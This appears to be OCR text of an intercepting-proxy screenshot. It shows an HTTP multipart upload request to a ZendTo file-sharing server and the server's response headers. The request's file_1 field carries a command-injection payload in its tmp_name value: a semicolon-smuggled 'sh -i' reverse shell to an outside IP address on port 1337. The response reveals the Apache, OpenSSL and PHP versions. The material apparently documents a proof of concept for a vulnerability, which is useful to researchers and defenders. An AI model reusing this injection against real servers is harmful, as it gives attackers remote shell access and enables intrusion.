 Request
Pretty Raw Hex \n
72 ------WebKitFormBoundarysaHPgMTvizntzoNu
73 Content-Disposition: form-data; name="informRecipients"
74
75 on
76 ------WebKitFormBoundarysaHPgMTvizntzoNu
77 Content-Disposition: form-data; name="informPasscode"
78
79 on
80 ------WebKitFormBoundarysaHPgMTvizntzoNu
81 Content-Disposition: form-data; name="lifedays"
82
83 14
84 ------WebKitFormBoundarysaHPgMTvizntzoNu
85 Content-Disposition: form-data; name="lifeexpiry"
86
87 2025-01-13 16:31
88 ------WebKitFormBoundarysaHPgMTvizntzoNu
89 Content-Disposition: form-data; name="desc_1"
90
91
92 ------WebKitFormBoundarysaHPgMTvizntzoNu
93 Content-Disposition: form-data; name="file_1"
94
95 {"name":"normal.svg","type":"image/svg+xml","size":"7738","t
mp_name":"1;sh -i >& /dev/tcp/54.207.179.94/1337
0>&1","error":0}
96 ------WebKitFormBoundarysaHPgMTvizntzoNu
97 Content-Disposition: form-data; name="desc_1"
98
99
100 ------WebKitFormBoundarysaHPgMTvizntzoNu
101 Content-Disposition: form-data; name="sentInChunks"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 30 Dec 2024 19:35:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: Apache/2.4.6 () OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/7.4.19
5 Strict-Transport-Security: max-age=15768000
6 X-Powered-By: PHP/7.4.19
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: no-referrer
10 X-Frame-Options: sameorigin
11 X-Zendto-Response: {"status":"error","error":"login
failed"}
12 Content-Security-Policy: default-src 'none'; script-src
'self' 'unsafe-inline' https://www.google.com
https://www.gstatic.com https://www.recaptcha.net;
connect-src 'self' 'unsafe-inline'; img-src data: * ;
font-src 'self' 'unsafe-inline'
https://fonts.googleapis.com https://fonts.gstatic.com;
style-src 'self' 'unsafe-inline'
https://fonts.googleapis.com; frame-src 'self'
'unsafe-inline' https://www.google.com
https://www.gstatic.com
13
14 <!DOCTYPE html
15 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
16 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18
19
20